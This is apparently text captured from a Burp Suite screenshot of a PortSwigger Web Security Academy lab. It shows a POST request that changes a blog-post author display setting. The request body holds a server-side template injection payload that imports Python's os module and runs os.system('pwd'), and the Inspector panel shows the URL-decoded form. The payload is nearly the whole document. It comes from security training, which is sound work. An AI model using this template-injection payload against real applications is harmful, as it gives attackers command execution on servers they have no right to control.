 Send
Cancel
< ▾
> ▾
Target: https://0a0e00d604f6954c84c2eb5500910033.web-security-academy.net
HTTP/2
?
Request
Response
Pretty
Raw
Hex
\n
1 POST /my-account/change-blog-post-author-display HTTP/2
2 Host: 0a0e00d604f6954c84c2eb5500910033.web-security-academy.net
3 Cookie: session=QuBUy5k6NbPFE7i7vUkp1s93KCNBQn1u
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 111
10 Origin: https://0a0e00d604f6954c84c2eb5500910033.web-security-academy.net
11 Dnt: 1
12 Referer: https://0a0e00d604f6954c84c2eb5500910033.web-security-academy.net/my-account
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Te: trailers
19
20 blog-post-author-display=user.name}}{%25+import+os+%25}{{os.system('pwd')&csrf=YhgRaJIJcKPyKFwg71XxT7MMo633DONb
Inspector
Selection
48 (0x30)
Selected text
user.name}}{%25+import+os+%25}{{os.system('pwd')
Decoded from: URL encoding
user.name}}{% import os %}{{os.system('pwd')
Cancel
Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 20
Response headers 4
Inspector
Notes